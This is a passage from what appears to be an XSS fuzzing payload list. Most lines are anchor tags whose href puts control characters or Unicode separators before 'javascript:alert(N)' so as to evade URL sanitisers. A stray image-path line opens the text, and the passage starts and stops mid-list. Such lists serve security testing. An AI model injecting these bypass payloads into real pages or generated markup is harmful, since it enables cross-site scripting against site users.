 href="\x15javascript:javascript:alert(102)"
id=“fuzzelement1”>test</a> | <a
href="\xE2\x80\xA8javascript:javascript:alert(103)"
id=“fuzzelement1”>test</a> | <a
href="\x16javascript:javascript:alert(104)"
id=“fuzzelement1”>test</a> | <a
href="\x02javascript:javascript:alert(105)"
id=“fuzzelement1”>test</a> | <a
href="\x1Bjavascript:javascript:alert(106)"
id=“fuzzelement1”>test</a> | <a
href="\x06javascript:javascript:alert(107)"
id=“fuzzelement1”>test</a> | <a
href="\xE2\x80\xA9javascript:javascript:alert(108)"
id=“fuzzelement1”>test</a> | <a
href="\xE2\x80\x85javascript:javascript:alert(109)"
id=“fuzzelement1”>test</a> | <a
href="\x1Ejavascript:javascript:alert(110)"
id=“fuzzelement1”>test</a> | <a
href="\xE2\x81\x9Fjavascript:javascript:alert(111)"
id=“fuzzelement1”>test</a> | <a